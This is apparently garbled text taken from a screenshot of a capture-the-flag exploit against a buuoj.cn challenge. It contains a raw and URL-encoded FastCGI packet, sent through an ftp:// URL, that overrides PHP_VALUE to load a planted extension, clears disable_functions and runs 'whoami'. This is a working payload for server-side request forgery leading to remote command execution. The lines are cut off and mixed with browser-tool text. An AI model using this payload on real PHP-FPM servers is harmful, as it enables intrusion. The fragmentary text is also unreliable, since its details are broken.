 ftp:// :9999/
H GATEWAY_INTERFACEFastCGI/1.0 REQUEST_METHODPOST SCRIPT_FILENAME/var/www/html/add_api.php SCRIPT_NAME/add
command=whoami DOCUMENT_URI/add_api.php ��PHP_VALUEunserialize_callback_func = system extension_dir = /var/www/html extensi
disable_functions = allow_url_include = On open_basedir = / auto_prepend_file = SERVER_SOFTWARE80sec/wofeiwo REMOTE_ADDR127.0
SERVER_ADDR127.0.0.1 SERVER_PORT80 SERVER_NAMElocalhost SERVER_PROTOCOLHTTP/1.1 CONTENT_LENGTH49 1
int(681)
The system-preferred color scheme has changed. To apply this change to DevTools, reload. Reload DevTools
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dbd76c05-e156-4aff-9caf-b701b3ff4a41.node3.buuoj.cn/file.php?
file=ftp:// :9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATE
ST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STR
%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BCPHP_VALUEunserialize_callback_func+%3
w%2Fhtml%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir
SERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERV
F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+s
%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00